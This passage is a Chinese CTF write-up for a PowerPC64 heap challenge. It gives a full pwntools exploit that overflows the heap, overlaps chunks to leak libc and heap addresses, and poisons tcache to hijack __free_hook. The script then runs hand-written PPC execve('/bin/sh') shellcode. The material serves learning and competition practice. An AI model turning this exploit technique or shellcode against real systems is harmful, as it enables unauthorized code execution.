最终exp如下,本题思路简单来说就是首先通过不断编辑造成足够多字节的堆溢出,然后修改chunk头的size位造成堆块重叠,从而得到unsorted bin并泄露基址;之后再攻击tcache的fd劫持__free_hook,跳转到布置在堆空间上的shellcode从而getshell。
有一点不一样的是在调试时发现ppc中__free_hook和x86、x64中的略有不同,ppc这里放置的是一个二级指针,指向调用函数的指针。所以这里我们让__free_hook指向一个堆指针chunk_ptr,然后chunk_ptr处填写chunk_ptr+8,并在之后写入shellcode内容即可
exp
from pwn import *
import sys
context.log_level = 'debug'
context.endian = 'big'
context.arch='powerpc64'
Debug = sys.argv[1]
elf = ELF('./pwn')
libc = ELF('./lib/libc.so.6')
def get_sh(other_libc=null):
if Debug == '1':
return process(["./qemu-ppc64-static","-g","1234","-L","./","./pwn"])
log.info('Please use GDB remote!(Enter to continue)')
pause()
return r
else:
return process(["./qemu-ppc64-static","-L","./","./pwn"])
def add(name, sz, ct):
r.sendlineafter('cmd> ', str(1))
r.sendlineafter('Book name: ', name)
r.sendlineafter('Book description size: ', str(sz))
r.sendafter('Book description: ', ct)
def edit(name, ct):
r.sendlineafter('cmd> ', str(2))
r.sendlineafter('Book name: ', name)
r.sendafter('New book description: ', ct)
def show(name):
r.sendlineafter('cmd> ', str(3))
r.sendlineafter('Book name: ', name)
def dele(name):
r.sendlineafter('cmd> ', str(4))
r.sendlineafter('Book name: ', name)
r = get_sh()
heap = 0
sc=''
add('1', 0x18, 'G'*0x17+'\n')
add('2', 0x18, 'G'*0x17+'\n')
dele('2')
for i in range(7):
add('2', 0x10*(i+2)+8, 'G'*(0x10*(i+2)+7)+'\n')
add('3', 0x10*(i+2)+8, 'G'*(0x10*(i+2)+7)+'\n')
dele('2')
dele('3')
for i in range(8):
edit('1', 'Z'*(0x19+i)+'\n')
edit('1', 'Z'*0x18+'\x00'*6+'\x04\x41'+'\n')
add('4', 0x18, '1\n')
dele('4')
for i in range(13):
edit('1', 'Z'*(0x19+i)+'\n')
show('1')
r.recvuntil('Book description: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ')
libc.address = u64('\x00\x00\x00\x40\x00'+r.recv(3))+0x848-libc.sym['__malloc_hook']
for i in range(0x50):
edit('1', 'Z'*(0x19+13+i)+'\n')
show('1')
r.recvuntil('Book description: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ')
heap = u64('\x00\x00\x00\x40\x00'+r.recv(3))
binsh = heap+0x4d8
sc1='''
li 3, 0
li 4, 0
li 5, 0
li 0, 11
xor 3,3,9
addi 3,3,36
sc
'''
sc2='''
li 3, 0
li 4, 0
li 5, 0
li 0, 11
addis 3, 4, 8
addi 4, 4, 19
sld 3, 3, 4
li 4, 0
addis 4, 4, {}
addi 3, 3, {}
addi 3, 3, {}+24
add 3, 3, 4
li 4, 0
sc
'''.format((binsh&0xff0000)>>16, (binsh&0xffff)/2, (binsh&0xffff)/2)
sc3='''
li 4, 0
li 5, 0
li 0, 11
li 6, 0
addis 6, 6, 0x2f62
addi 6, 6, 0x696e
stw 6, 0(1)
li 6, 0
addis 6, 6, 0x2f73
addi 6, 6, 0x6800
stw 6, 4(1)
mr 3, 1
sc
'''
edit('1', '\x00'*0x18+p64(0x21)+\
p64(0)*3+p64(0x31)+\
p64(0)*5+p64(0x31)+p64(libc.sym['__free_hook'])+'\n')
add('A', 0x88, p64(heap+0x4b0+8)+asm(sc2)+'/bin/sh\x00'+'\n')
dele('1')
add('AA', 0x28, '\n')
add('B', 0x28, p64(heap+0x4b0)+'\n')
dele('A')
# 0x4000020020 booklist
success(hex(len(sc)))
success(hex(libc.address))
success(hex(heap))
r.interactive()
效果图
总结
花了一些时间阅读手册,梳理了PowerPC的寄存器、指令和函数栈帧相关知识,感觉对PPC的理解更加深入了,在整理复盘做过的题目时也产生了新的思路,在编写shellcode时能够写出更加通用的shellcode了,总的来说收获良多。
参考
https://xz.aliyun.com/t/4975#toc-6
https://ctf.harrisongreen.me/2019/utctf/ppowerencryption/
https://bbs.pediy.com/thread-191928.htm
https://arcb.csc.ncsu.edu/~mueller/cluster/ps3/SDK3.0/docs/arch/PPC_Vers202_Book1_public.pdf
http://www.csit-sun.pub.ro/~cpop/Documentatie_SMP/Motorola_PowerPC/MPCFPE32B.pdf


